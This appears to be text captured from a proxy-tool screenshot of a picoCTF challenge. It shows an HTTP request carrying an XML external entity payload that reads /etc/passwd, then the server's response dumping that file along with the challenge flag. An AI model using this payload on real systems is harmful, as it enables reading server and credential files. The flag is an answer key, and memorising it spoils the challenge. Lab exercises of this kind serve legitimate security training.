 Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:49768
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:49768/
8 Content-Type: application/xml
9 Content-Length: 129
10 Origin: http://saturn.picoctf.net:49768
11 Connection: keep-alive
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE data [ <!ENTITY xxe SYSTEM "file:///etc/passwd">]>
16 <data>
<ID>
&xxe;
</ID>
</data>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Thu, 30 Jan 2025 03:33:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_0dcf926e}
29